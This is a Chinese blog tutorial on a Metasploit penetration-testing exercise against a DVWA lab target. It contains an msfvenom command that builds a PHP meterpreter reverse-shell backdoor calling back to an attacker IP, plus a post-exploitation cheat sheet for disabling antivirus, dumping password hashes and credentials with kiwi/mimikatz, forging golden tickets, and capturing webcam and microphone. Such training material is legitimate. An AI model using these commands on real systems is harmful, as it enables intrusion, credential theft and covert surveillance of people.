您现在的位置是:首页 >其他 >msf渗透练习-php后门反弹网站首页其他

msf渗透练习-php后门反弹

说明:

本章内容,仅供学习,不要用于非法用途(做个好白帽)

(一)后门反弹是什么

后门反弹是指攻击者在成功入侵一台计算机后,在目标计算机上安装一个“后门程序”,将该程序与反向Shell连接在一起。这种“后门程序”通常是一个被精心编写的脚本、软件工具或操作系统的恶意修改版本,它会在被攻击的计算机上隐藏起来,并开辟一个特殊的端口以便远程控制攻击者的Shell来操纵计算机。

当攻击者使用后门程序进行攻击时,它会向预定义的攻击者主机发起连接,允许攻击者通过反向Shell和目标计算机进行远程连接。这样,攻击者就能够利用这个“后门程序”,在经过登录验证的情况下轻松地远程控制目标计算机。在许多情况下,攻击者通过这种方式来执行各种恶意操作,包括修改或操纵系统文件、查看、篡改、窃取用户敏感信息等。

(二)实验演示



1、使用监控模块-handler

use exploit/multi/handler



2、配置攻击负载设置payload

设置php的攻击负载payload:

命令:set payload php/meterpreter/reverse_tcp



3、生成php后门,攻击获取meterpreterf

命令:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.23.44 lport=4444 R>shell.php

-p:指定需要使用的payload(攻击荷载),其中lhost是攻击机ip,lport是攻击机的端口

R>shell.php:是生成的php后门文件为shell.php

4、上传php后门文件上传文件到目标网站(dvwa靶场)



在攻击机kali中,运行run或lportm命令时候就开始攻击,在击之后,如果有用户访问木马文件shell.php,msf就进入meterpreter工具下,说明就服务器执行了木马文件shell.php。

我们可以通过后门,获取主机的用户名已经成功

以下是可以meterpreter,可以针对window系统进行的命令

查看进程:ps

查看当前进程号:getpid

查看系统信息:sysinfo

查看目标机是否为虚拟机:run post/windows/gather/checkvm

查看完整网络设置:route

查看当前权限:getuid

自动提权:getsystem

关闭杀毒软件:run post/windows/manage/killav

启动远程桌面协议:run post/windows/manage/enable_rdp

列举当前登录的用户:run post/windows/gather/enum_logged_on_users

查看当前应用程序:run post/windows/gather/enum_applications

抓取目标机的屏幕截图:load espia ; screengrab

获取相机设备:webcam_list

控制拍照 :webcam_snap

直播摄像头:webcam_stream

控制录音:record_mic

查看当前处于目标机的那个目录:pwd

查看当前目录:getlwd

导出当前用户密码哈希 run hashdump

用户名:SID:LM哈希:NTLM哈希:::

也可以使用下面这个命令导出 权限更高 run windows/gather/smart_hashdump

抓取自动登录的用户名和密码 run windows/gather/credentials/windows_autologin

直接获取明文密码(注意这个功能需要获取系统权限 获取系统权限需要输入getsystem)

首选终端输入 load kiwi 加载kiwi

creds_all:列举所有凭据

creds_kerberos:列举所有kerberos凭据

creds_msv:列举所有msv凭据

creds_ssp:列举所有ssp凭据

creds_tspkg:列举所有tspkg凭据

creds_wdigest:列举所有wdigest凭据

dcsync:通过DCSync检索用户帐户信息

dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create:创建黄金票据

kerberos_ticket_list:列举kerberos票据

kerberos_ticket_purge:清除kerberos票据

kerberos_ticket_use:使用kerberos票据

kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令

lsa_dump_sam:dump出lsa的SAM

lsa_dump_secrets:dump出lsa的密文

password_change:修改密码

wifi_list:列出当前用户的wifi配置文件

wifi_list_shared:列出共享wifi配置文件/编码

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结